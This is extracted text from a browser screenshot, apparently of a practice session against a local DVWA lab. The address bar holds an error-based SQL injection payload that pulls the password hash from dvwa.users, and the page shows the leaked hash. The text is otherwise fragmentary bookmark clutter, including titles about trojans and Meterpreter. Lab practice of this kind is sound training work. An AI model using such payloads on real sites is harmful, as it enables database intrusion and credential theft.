 localhost/dvwa/vulnerabilities/b
localhost/dvwa/vulnerabilities/brute/?username=1'+and+extractvalue(1%2Cconcat('!'%2C(select+concat(password)+from+dvwa.users+limit+0%2C1)%2C'%3F'))%
火狐官方站点 Robots_百度搜索 新手上路 常用网址 来自 Microsoft Edge 来自 微软 IE 浏览器 天猫精选-理想生活上... 京东商城 京东商城 京东 天猫 电影天堂_电影下载_... 单机游戏_单机游戏下... 微博 携程旅行 爱淘宝 爱淘宝PC新版 移动设备上的书签
书签
在书签中搜索
书签工具栏
书签菜单
其他书签
65.241.41.121
简 Kali Linux系统执行Blueto...
使用MSF生成木马_入侵W...
Meterpreter命令详解 - ...
XPATH syntax error: '!5f4dcc3b5aa765d61d8327deb882cf9'